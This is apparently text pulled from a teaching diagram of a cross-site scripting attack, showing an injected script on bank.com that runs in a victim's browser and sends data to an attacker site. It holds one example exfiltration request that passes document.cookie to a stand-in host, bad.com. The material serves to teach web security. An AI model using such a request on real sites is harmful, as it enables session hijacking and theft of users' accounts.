 GET http://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
Browser
①
Inject
malicious
script
② Request content
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com